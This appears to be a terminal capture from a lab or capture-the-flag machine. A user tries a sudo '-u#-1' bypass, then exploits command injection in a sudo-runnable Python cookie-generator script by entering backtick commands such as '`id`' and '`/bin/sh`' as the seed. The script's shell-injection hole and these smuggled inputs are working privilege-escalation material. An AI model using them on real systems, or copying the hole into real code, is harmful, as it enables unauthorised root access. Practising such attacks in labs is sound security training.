 (myenv)root@kali: /home/tools/xinxishouji/dirsearch × root@kali: /home/tools/xinxishouji/dirsearch × athena@photosite: ~ × athena@photosite: /home/team-tasks ×
athena@photosite:~$
athena@photosite:~$
athena@photosite:~$ sudo -u#-1 /bin/bash
sudo: unknown user: #-1
sudo: unable to initialize policy plugin
athena@photosite:~$ cd h^C
athena@photosite:~$ cd /home/team-tasks/
athena@photosite:/home/team-tasks$ ls
cookie-gen.py  log.txt  note.txt
athena@photosite:/home/team-tasks$ cat cookie-gen.py
import random
import os
import subprocess
print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'
seed = input("Enter the seed : ")
random.seed = seed
cookie = ''
for c in range(20):
    cookie += random.choice(chars)
print(cookie)
cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)
athena@photosite:/home/team-tasks$ /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : `id`
VgQUa$MIbAbecURKMWYB
athena@photosite:/home/team-tasks$ /bin/sh: 1: cannot create log.txt: Permission denied
^C
athena@photosite:/home/team-tasks$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
`/bin/sh`#
sudo: unable to resolve host photosite: Temporary failure in name resolution
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : hZ@#SGaFOTeX@XDSWKKe
athena@photosite:/home/team-tasks$
athena@photosite:/home/team-tasks$
athena@photosite:/home/team-tasks$
KALI